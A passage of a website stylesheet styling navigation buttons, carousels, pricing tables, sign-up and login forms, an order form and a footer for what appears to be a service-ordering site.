    margin: 0;
    font-size: 0;
    padding-right: 15px !important;
}

#topnav .navbar_btns li {
    display: inline-block;
    padding: 0px 3px;
}

#topnav .navbar_btns li a {
    display: block;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 100px;
    text-align: center;
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .navbar_btns li a:hover {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a:hover {
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
}

/*
#topnav .navbar_btns li a.btn_tel {
    color: #2f55d4;
    background: transparent;
}
*/

#topnav .navbar_btns li a.btn_tel i {
    transform: rotate(92deg);
    margin-right: 2px;
}

/*
#topnav .navbar_btns li a.btn_tel:hover {
    color: #fff;
    background: #2f55d4;
}
*/

#topnav .btns_xs {
    position: relative;
    margin: 0 8px 0 auto;
}

#topnav .btn_user_mbile {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 95px;
    color: #fff;
    text-align: center;
    background: #2f55d4;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .btn_user_mbile:hover {
    color: #2f55d4;
    background: transparent;
}

#topnav .btn_user_mbile.btn_animated {
    display: inline-block;
    margin-left: 5px;
    min-width: unset;
    width: 50px;
    height: 50px;
    padding: 7px;
    background-color: #e9edfb;
    border: 0;
    border-radius: 50%;
    animation: fade 0.7s forwards infinite;
    text-align: center;
}

@keyframes fade {
    from {
        background-color: rgba(233, 237, 251, 1);
    }

    to {
        background-color: rgba(233, 237, 251, 0.5);
    }
}

#topnav .btn_user_mbile.btn_animated i {
    font-size: 16px;
    line-height: 30px;
    color: #2f55d4;
    display: inline-block;
    width: 36px;
    height: 36px;
    padding: 0px;
    text-align: center;
    background: #fff;
    border: 2px solid #2f55d4;
    border-radius: 50%;
    transition: all .3s linear;
    box-sizing: border-box;
    position: relative;
}


#topnav .navbar-toggler {
    padding: 0;
    font-size: 28px;
    line-height: 1;
    background-color: transparent;
    border: 0px;
    border-radius: 0px;
    font-weight: 400;
    cursor: pointer;
    margin: 0px 5px 0px 0px;
}

#topnav .dropdown-toggle::after {
    display: none;
}

#topnav .dropdown-toggle > i {
    transition: transform .3s linear;
}

#topnav .dropdown-toggle:hover > i {
    transform: rotate(180deg);
}

#topnav .dropdown > .dropdown-toggle:active {
    /*Without this, clicking will make it sticky*/
    // pointer-events: none;
}

#topnav .dropdown-menu {
    padding: 5px 0;
    min-width: 150px;
    margin-top: 0px;
    border-radius: 6px;
    background-color: #fff;
    border: 0px;
    -webkit-box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
    box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
}

#topnav .dropdown-menu .dropdown-item {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding: 15px 10px;
    margin-bottom: 5px;
    outline: none !important;
}

#topnav .dropdown-menu .dropdown-item:hover {
    color: #2f55d4 !important;
}

#topnav .dropdown-menu .dropdown-item:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.logo {
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px;
    line-height: 68px
}

.home-center {
    display: table;
    width: 100%;
    height: 100%
}

.home-desc-center {
    display: table-cell;
    vertical-align: middle
}

.home-desc-center img {
    width: auto;
    max-width: 100%
}

.bg-half-170 {
    padding: 170px 0;
    background-size: cover;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    position: relative;
    background-position: center center
}

li.feature-list {
    margin-bottom: 5px;
    font-size: 15px;
    position: relative;
}

.features .icon {
    font-size: 24px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #edf0fb;
    text-align: center
}

.features .image img {
    height: 60px
}

.features .title-2 {
    font-size: 20px
}

.key-feature {
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    display: inline-block
}

.key-feature .icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    background-color: #edf0fb;
    margin: 0 auto;
    background-image: url(./images/areas.png);
    background-size: 500%;
    background-repeat: no-repeat
}

.icon-1 {
    background-position: -1% -4%
}

.icon-2 {
    background-position: 31% -4%
}

.icon-3 {
    background-position: 66% -3%
}

.icon-4 {
    background-position: 104% -1%
}

.icon-5 {
    background-position: -1% 31%
}

.icon-6 {
    background-position: 31% 33%
}

.icon-7 {
    background-position: 67% 34%
}

.icon-8 {
    background-position: 104% 32%
}

.icon-9 {
    background-position: -4% 69%
}

.icon-10 {
    background-position: 30% 68%
}

.icon-11 {
    background-position: 65% 69%
}

.icon-12 {
    background-position: 102% 69%
}

.icon-13 {
    background-position: -4% 102%
}

.icon-14 {
    background-position: 30% 104%
}

.icon-15 {
    background-position: 65% 103%
}

.icon-16 {
    background-position: 103% 104%
}

.key-feature .icon i {
    font-size: 60px
}

.key-feature:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    background-color: #2f55d4 !important
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -ms-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: .5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}

#carousel1 .carousel-inner,
#carousel2 .carousel-inner {
    padding: 20px 50px
}

#carousel1 .carousel-indicators,
#carousel2 .carousel-indicators {
    bottom: -65px
}

#carousel1 .carousel-indicators li,
#carousel2 .carousel-indicators li {
    background-color: #2f55d4
}

#carousel1 .carousel-control-next,
#carousel1 .carousel-control-prev,
#carousel2 .carousel-control-next,
#carousel2 .carousel-control-prev {
    color: #2f55d4;
    font-size: 36px;
    cursor: pointer;
}

#carousel1 .carousel-indicators li {
    width: 15px;
    height: 15px;
    border-radius: 40%;
    transition: all .5s ease
}

#carousel1 .carousel-indicators li.active {
    transform: rotate(45deg)
}

#carousel1 .carousel-control-prev {
    left: -45px
}

#carousel2 .carousel-control-prev {
    left: 0
}

#carousel1 .carousel-control-next {
    right: -50px
}

#carousel2 .carousel-control-next {
    right: 0
}

.key-feature:hover h4.title {
    color: #fff
}

.features .title,
.key-feature .content .title {
    font-size: 18px
}

.owl-theme .owl-controls .owl-page span {
    background: #2eca8b !important
}

.customer-testi .content:before {
    content: "";
    position: absolute;
    top: 30px;
    margin-left: -3px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 8px solid #495057;
    border-color: transparent #fff #fff transparent;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    -webkit-box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15);
    box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15)
}

#customer-testi .customer-testi,
#customer-testi .customer-testi img {
    transition: transform .5s ease, border .5s ease
}

#customer-testi .customer-testi:hover {
    border: 1px solid #2f55d4 !important
}

#customer-testi .customer-testi img {
    width: 150px;
    height: 80px
}

#customer-testi .customer-testi img:hover {
    transform: scale(1.05)
}

.pill-set {
    color: #fff;
    font-size: 12px;
    margin-top: 20px
}

.owl-theme .owl-controls .owl-page span {
    border-radius: 2px;
    background: 0 0;
    border: 2px solid #2eca8b;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

#customer-testi.owl-theme .owl-controls .owl-page {
    display: none !important
}

#customer-testi .owl-wrapper-outer {
    padding-bottom: 20px
}

.alignment {
    margin-top: -5px;
    height: 85px !important
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #2eca8b;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.pricing-rates {
    position: relative;
    z-index: 1;
    /*    border-bottom: 3px solid #adb5bd;*/
    padding: 50px 30px;
    border: 1px solid #4466d8;
    margin-bottom: 20px
}

.pricing-rates.left-wala {
    transition: all .5s ease;
    border: 1px solid #4466d8;
    /*	border-bottom: 3px solid #adb5bd;*/
    padding: 15px 10px !important;
    transform: translatex(1px)
}

.pricing-rates .title {
    font-size: 22px;
    font-weight: 700;
    color: #2f55d4;
    transition: color .5s ease
}

.pricing-rates.left-wala span {
    transition: color .5s ease
}

.pricing-rates.left-wala:hover {
    background-color: #2f55d4;
    cursor: pointer
}

.pricing-rates.left-wala:hover .title,
.pricing-rates.left-wala:hover span,
.pricing-rates.left-wala:hover ul li {
    color: #fff !important
}

.pricing-rates ul li {
    text-align: left;
    transition: color .5s ease
}

.pricing-rates ul li span {
    float: right
}

.pricing-rates .feature .feature-list {
    margin: auto auto 15px;
    font-size: 14px;
    position: relative
}

.pricing-rates.business-rate {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.pricing-rates.business-rate:hover {
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
    z-index: 2;
    border-color: #2f55d4
}

.pricing-rates.business-rate:hover .title {
    color: #2f55d4
}

.pricing-rates.starter-plan {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 2
}

.pricing-rates.best-plan {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.pricing-rates.best-plan .lable {
    width: 200px;
    position: absolute;
    top: 15px;
    right: -65px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1
}

.pricing-rates.best-plan .lable h6 {
    font-size: 12px
}

.pricing-rates.best-plan:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}

#free_plan.pricing-rates {
    padding: 15px 10px;
    max-width: 340px;
    margin: 0 0 0 auto;
}

#free_plan.pricing-rates .title {
    font-size: 20px;
    text-align: center;
}

#free_plan.pricing-rates .title .heading_tag {
    padding: 2px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 120px;
    position: relative;
}

#free_plan.pricing-rates .title .heading_tag span {
    font-size: 16px;
    display: inline-block;
    position: relative;
    font-weight: 600;
}

#free_plan.pricing-rates .title .heading_tag span.t_price::after {
    content: '';
    display: block;
    background: #4466d8;
    height: 2px;
    width: 33px;
    position: absolute;
    top: 10px;
    left: -1px;
}

#free_plan.pricing-rates ul li {
    margin-bottom: 20px;
}

#free_plan.pricing-rates ul li .price_tag {
    padding: 4px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 95px;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: -5px;
}

#free_plan.pricing-rates ul li .price_tag span {
    font-size: 13px;
    line-height: normal;
    color: #2f55d4;
    font-weight: 600;
    display: inline-block;
    float: none !important;
    clear: both;
    position: relative;
}

#free_plan.pricing-rates ul li .price_tag span.single_price::after {
    content: '';
    display: block;
    background: #2f55d4;
    height: 1px;
    width: 25px;
    position: absolute;
    top: 9px;
    left: 0px;
}

#free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px;
    border-radius: 30px;
    min-width: 50px;
}

.boundry {
    border: 1px solid grey;
    padding: 50px 15px;
    display: inline-block
}

.bg-cta {
    padding: 50px 0
}

.page-title {
    font-size: 20px
}

.event-schedule {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .date .day {
    font-size: 18px;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    background: #e9edfa;
    line-height: 48px;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 2px .25px #4466d8;
    box-shadow: 0 0 2px .25px #4466d8
}

.event-schedule .date .month {
    font-size: 13px
}

.event-schedule .content .title {
    font-size: 20px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .content .title:hover {
    color: #2f55d4 !important
}

.event-schedule .content .location-time {
    font-size: 14px
}

.event-schedule:hover {
    /*    -webkit-transform: translateY(-5px);*/
    /*    transform: translateY(-5px);*/
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    border-color: #2f55d4 !important;
    background: #f8f9fc !important
}

.team img {
    height: 200px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team .name:hover {
    color: #2f55d4 !important
}

.team .team-icon {
    position: absolute;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    right: 0;
    opacity: 0;
    left: 0;
    text-align: center;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team:hover img {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    opacity: .2
}

.team:hover .overlay-team {
    opacity: .6
}

.team:hover .team-icon {
    opacity: 1
}

.footer {
    background: #202942;
    padding: 60px 0;
    position: relative;
    color: #adb5bd
}

.footer img {
    max-width: 100%
}

.footer .logo-footer {
    color: #f8f9fc;
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px
}

.footer .footer-head {
    font-size: 20px;
    letter-spacing: 1px;
    font-weight: 500
}

.footer .text-foot {
    color: #adb5bd
}

.footer .footer-list {
    margin-bottom: 0
}

.footer .footer-list li {
    margin-bottom: 10px
}

.footer .footer-list li a {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}


.footer .footer-list li a:hover {
    color: #e6e8ea
}

.footer .footer-list li a.sm_link {
    display: inline-block;
    min-width: 40px;
    color: #adb5bd;
    border: 2px solid #adb5bd;
    text-align: center;
    border-radius: 5px;
    line-height: 1;
}

.footer .footer-list li a.sm_link i {
    font-size: 22px;
    line-height: 36px;
    color: inherit;
}

.footer .footer-list li a i.fas.fa-phone {
    transform: rotate(92deg)
}

.footer .footer-list li a.sm_link:hover {
    background: #2f55d4 !important;
    border-color: #2f55d4 !important;
    color: #fff !important
}

.footer .footer-list li:last-child {
    margin-bottom: 0
}

.footer.footer-bar {
    padding: 30px 0
}

.footer.footer-bar p {
    font-size: 13px;
    margin: 0px auto 5px;
    line-height: 1.3;
}

.footer.footer-bar #social_icons_wrap p {
    font-size: 16px;
}

.footer.footer-bar #social_icons_wrap p a {
    display: inline-block;
    margin-right: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ddd;
    transition: transform 0.4 linear;
    outline: none !important;
}

.footer.footer-bar #social_icons_wrap p a i {
    font-size: 18px;
    line-height: 28px;
    color: inherit;
}

.footer.footer-bar #social_icons_wrap p a:hover {
    background-color: #17191d;
    border-radius: 50%;
    transform: scale(1.1);
}

.footer.footer-bar #social_icons_wrap p a.sm_fb:hover {
    box-shadow: 0 0 15px 0 #4267B2;
    color: #4267B2;
}

.footer.footer-bar #social_icons_wrap p a.sm_yt:hover {
    box-shadow: 0 0 15px 0 #ff0000;
    color: #ff0000;
}

.footer.footer-bar #social_icons_wrap p a.sm_pi:hover {
    box-shadow: 0 0 15px 0 #ca2127;
    color: #ca2127;
}

.footer.footer-bar #social_icons_wrap p a.sm_vi:hover {
    box-shadow: 0 0 15px 0 #1393cd;
    color: #1393cd;
}

.footer.footer-bar #social_icons_wrap p a.sm_tw:hover {
    box-shadow: 0 0 15px 0 #26a4f2;
    color: #26a4f2;
}

hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid #333744
}

.services {
    padding-bottom: 100px;
    background-color: #f8f9fc
}

/************************************SIGN-UP************************************/

.sign-up-outer {
    border: 1px solid #dddddd;
    padding: 10px 15px;
    border-radius: 5px;
}

#signup_page_fbx {
    padding: 10px 20px;
}

#signup_page_fbx .sign-up-right {
    padding-top: 9px;
    padding-bottom: 18px;
}

.sign-up-outer .box_heading {
    margin: 10px auto;
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;

}

.sign-up-right {
    padding: 6px 0px 12px 60px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid rgba(68, 102, 216, 0.4);
}

.sign-up-right img {
    width: 45px;
    height: 45px;
    position: absolute;
    top: 45%;
    left: 0px;
    transform: translateY(-50%);
    object-fit: cover;
}

.sign-up-right h5 {
    font-weight: 700;
    font-size: 16px;
    color: #2f55d4;
    margin-top: 5px;
    margin-bottom: 0px;
}

.sign-up-right p {
    margin-bottom: 0px;
    font-size: 14px;
}


/*******************************PLACE ORDER*******************************/

/**********************PLACEORDER PAGE***************************/

.order {
    padding-top: 30px;
    padding-bottom: 60px;
}

.order-set h4 {
    color: #777777;
}

.order-set label {
    color: #161c2d;
}

.order-set .form-control:not(textarea) {
    height: auto !important;
    padding: 6px 10px;
}

.order-set .form-control.nice-select {
    height: calc(1.5em + .75rem + 5px);
}

#placeOrderForm .form-control {
    height: auto !important;
    padding: 5px 10px;
    border: 1px solid #e3dede;
    margin-bottom: 0 !important;
    resize: none
}

#placeOrderForm .form-control#txt_now {
    pointer-events: none !important
}

#placeOrderForm select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon.png');
    background-repeat: no-repeat;
    background-position: 99% 50%;
}

#placeOrderForm select.form-control::-ms-expand {
    display: none;
}

#placeOrderForm .form-control::placeholder {
    color: #a1a7ad !important;
    font-style: italic !important;
    font-size: 1rem;
    line-height: 1.5;
}

#placeOrderForm .form-control:focus::placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-group .input-group {
    position: relative;
    text-align: center;
    padding: 0 45px;
}

#placeOrderForm .form-group .input-group > .form-control {
    text-align: center !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    border-radius: 3px;
}

#placeOrderForm .form-group .input-group > .form-control::-webkit-outer-spin-button,
#placeOrderForm .form-group .input-group > .form-control::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#placeOrderForm .form-group .input-group > .form-control[type=number] {
    -moz-appearance: textfield;
}

#placeOrderForm .form-group .input-group > span {
    display: inline-block;
    width: 40px;
    height: 36px;
    line-height: 36px;
    position: absolute;
    top: 0px;
    z-index: 11;
}

#placeOrderForm .form-group .input-group span.q_minus,
#placeOrderForm .form-group .input-group span.q_minus_ref {
    left: 1px;
    text-align: left;
}

#placeOrderForm .form-group .input-group span.q_plus,
#placeOrderForm .form-group .input-group span.q_plus_ref {
    right: 1px;
    text-align: right;
}

#placeOrderForm .form-group .input-group > span i {
    font-size: 18px;
    text-align: center;
    display: inline-block;
    color: #fff;
    background: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 3px;
    position: relative;
    top: 0px;
    width: 40px;
    line-height: 34px;
    cursor: pointer;
}

#placeOrderForm .form-group .input-group > span i:hover {
    background: #fff;
    color: #2f55d4 !important
}

.custom-check {
    border: 1px solid #e3dede;
    display: block;
    width: 100%;
    padding: 5px 10px;
    border-radius: 5px;
    cursor: pointer !important;
}

.custom-check input {
    cursor: pointer !important
}

.order-table {
    width: 100%;
    margin-bottom: 10px;
}

.order-table tr {
    border-bottom: 1px solid #e3dede;
}

.order-table tr td {
    padding: 5px 6px;
    color: #777777;
}

.order-set .nice-select {
    float: none;
    line-height: 28px;
    border: 1px solid #e3dede;
}

.order-set .nice-select .list {
    width: 100%;
    max-height: 160px;
    overflow-y: auto;
}

.question {
    font-size: 8px;
    color: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    line-height: 12px;
    text-align: center;
    position: relative;
    top: -4px;
    left: 5px;
}

.order-set label {
    position: relative;
    margin-bottom: 0 !important;
}

.order-set label.promo-tool {
    display: none !important;
}

.order-set .form-group {
    margin-bottom: 10px;
    align-items: center;
}

.tool {
    position: absolute;
    display: inline-block;
    padding: 8px 15px;
    border-radius: 10px;
    background-color: #4466d8;
    width: 280px;
    white-space: normal;
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    line-height: 16px;
    transition: all 500ms ease;
    top: -10px;
    z-index: -1;
    transform: translate(0%, -100%);
    left: 50%;
    font-family: 'Roboto', sans-serif;
    color: white;
    font-weight: 300;
    opacity: 0;
    text-align: center;
}

.fw-700 {
    font-weight: 700;
}

.custom-check .tool-wrap .tool {
    left: 50%;
    bottom: inherit;
    top: 0%;
    transform: translate(-100%, -105%);
}

.promo-tool .tool-wrap .tool {
    transform: translate(-50%, -105%);
}

.question:hover {
    background-color: #2f55d4;
    color: white;
    cursor: pointer;
}

.question:hover .tool {
    opacity: 1;
    z-index: 99;
}

.order-header {
    padding-top: 30px;
    text-align: center;
}

.order-header h2 {
    font-size: 36px;
}

.order-header img {
    margin: 0 auto;
}

.order-header.privacy-head {
    padding-top: 40px;
}

.border-order {
    border: 1px solid #e3dede;
    padding: 10px 20px;
    margin-bottom: 20px;
}

.border-order:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.border-order h4 {
    font-size: 20px;
    margin-bottom: 5px !important;
}

#placeOrderForm .promo-tool {
    display: none;
}

#placeOrderForm #promo_code {
    margin: 10px auto 0 !important;
}

#placeOrderForm .btn_RedeemPromo {
    padding: 0;
    color: #2eca8b;
    font-weight: 700;
    border: 0;
    outline: none !important;
    text-decoration: underline !important;
    background: none !important;
    font-size: 15px;
    line-height: 1;
    position: relative;
    top: 25px;
    text-align: center;
}

#placeOrderForm .btn_RedeemPromo:hover {
    color: #2f55d4;
}

#placeOrderForm #btn_OrderNow {
    color: #fff !important;
    width: 100%;
    box-shadow: 0 1px 5px 1px #2f55d4;
    -webkit-box-shadow: 0 1px 5px 1px #2f55d4;
    border: 0px;
    text-align: center;
    margin: 20px auto 0;
    display: block;
    outline: none !important;
    border-radius: 30px;
    text-transform: uppercase;
    padding: 10px;
    position: relative;
    overflow: hidden;
}

#placeOrderForm #btn_OrderNow .btn_text {
    font-weight: 600;
    margin: 0 auto;
    display: block;
    position: relative;
    z-index: 1;
}

#placeOrderForm #btn_OrderNow .bg_default {
    background: #2f55d4;
    width: 100% !important;
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

#placeOrderForm #btn_OrderNow:hover {
    -webkit-box-shadow: 0 1px 5px 1px #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#placeOrderForm #btn_OrderNow:hover .bg_default {
    background: #2eca8b;
}

#placeOrderForm #btn_OrderNow .bg_loading {
    background: #2f55d4 !important;
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

@keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

@-webkit-keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

/*******************************PLACE ORDER*******************************/
/*login form*/
.form_container {
    border: 1px solid #ddd;
    padding: 30px 0px 0px;
    border-radius: 4px;
}

.form_container label {
    color: #161c2d;
    font-size: 15px;
    font-weight: 400;
    width: 100%;
    margin: 0 auto 2px;
    line-height: 23px;
    font-weight: 600;
}

.form_container .form-group {
    margin-bottom: 20px;
}

.form_container .form-control {
    padding: 10px !important;
    margin-bottom: 20px !important;
    color: #5a5757;
    font-size: 15px !important;
    line-height: normal !important;
    height: auto !important;
    border-radius: 3px !important;
    border: 1px solid rgba(119, 119, 119, 0.53);
}

.form_container input.form-control::placeholder {
    color: #5a5757 !important;
    font-style: italic !important;
    font-size: 14px;
}

.form_container input.form-control:focus::placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 25px !important;
}

.form_container .form-control#phone {
    padding-left: 105px !important;
}

.form_wraper {
    padding: 0px 30px;
}

.cancel_area h4 .user_link {
    color: #2f55d4;
}

.cancel_area h4 .user_link:hover {
    color: #2eca8b !important
}

.cancel_area {
    background: #f5f5f5;
    padding: 20px 0px;
    margin-top: 20px;
    border-top: 1px solid #ddd;
}

.cancel_area h4 {
    margin: 0 auto 10px;
    font-size: 18px;
    text-transform: none !important;
    line-height: 20px;
    color: #333;
    font-weight: 500;
}

.form_wraper .rset_sec {
    margin-top: -15px;
}

.form_wraper .rset_sec .reset_link {
    color: #2f55d4 !important;
    font-size: 15px;
    text-decoration: none !important;
}

.form_wraper .rset_sec .reset_link:hover {
    color: #2eca8b !important
}

.btn_cmn {
    background: #2f55d4;
    color: #fff;
    display: inline-block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 190px;
    outline: none !important;
}

.btn_cmn:hover {
    background-color: #2f55d4;
}

.formBtm_btn {
    background: #2f55d4;
    color: #fff !important;
    display: block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 80%;
    margin: 0 auto;
}

header #order_btn {
    display: block;
    min-width: 111px;
}

#order_btn {
    display: block;
    width: 100%;
}

.formBtm_btn:hover {
    background-color: #2f55d4;
}

#orderDetails-wrape .order_details_tbl th {
    font-size: 17px;
    font-weight: 700;
    color: #2f55d4;
}

#orderDetails-wrape {
    box-shadow: 0px 0px 4px 0px #212121;
    -webkit-box-shadow: 0px 0px 4px 0px #212121;
}

#orderDetails-wrape .order_details_tbl {
    border-top: 2px solid #2f55d4;
    border-bottom: 2px solid #2f55d4;
    margin-bottom: 0;
}

#orderDetails-wrape .order_details_tbl td {
    color: #575757;
    font-size: 15px;
}

#orderDetails-wrape .order_details_tbl td .status {
    display: block;
    margin-bottom: 5px;
}

/*******************************PLACE ORDER*******************************/

#home {
    padding: 70px 0 50px;
}

.feature-set {
    margin-top: 20px
}

.hbox-2 {
    display: inline-block;
    margin-bottom: 20px
}

.hbox-2 i {
    font-size: 36px;
    color: #fff;
    float: left;
    transition: transform .5s ease;
    margin-right: 10px;
    margin-top: 25px
}

.hbox-2:hover i {
    transform: rotate(360deg)
}

.hbox-2 .hbox-2-txt p {
    font-size: 16px;
    color: #fff;
    line-height: 18px;
    padding-top: 30px;
    text-align: left;
}

.login_page span.big-money {
    font-size: 22px;
    color: #4466d8;
    font-weight: 700;
}

.message_box {
    border: 3px solid #c0c0c0;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.message_box p {
    padding: 10px 0px;
    margin: 0px;
    font-size: 14px;
    text-transform: capitalize;
}

.promo-error-container .message_box p.text-success {
    color: #2f55d4 !important;
}

.hbox-2 .hbox-2-txt p span.big-money {
    text-decoration: line-through;
    font-size: 26px;
    color: #2eca8b;
    font-weight: 700;
}

#owl-fade + .owl-nav button,
#owl-fade + .owl-nav + .owl-dots button {
    display: none !important
}

.hot {
    font-size: 24px;
    color: #2f55d4;
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 42px;
    box-shadow: 0 0 0 0 rgba(47, 85, 212, .5);
